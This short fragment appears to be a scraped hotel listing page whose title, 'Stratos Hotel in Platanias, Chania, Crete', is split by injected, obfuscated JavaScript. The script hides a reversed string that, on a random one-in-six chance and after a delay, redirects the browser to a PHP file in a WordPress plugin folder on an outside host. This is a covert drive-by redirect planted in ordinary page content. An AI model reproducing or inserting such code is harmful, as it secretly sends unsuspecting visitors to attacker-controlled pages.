 Stra$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Hotel in Platanias, Chania, Crete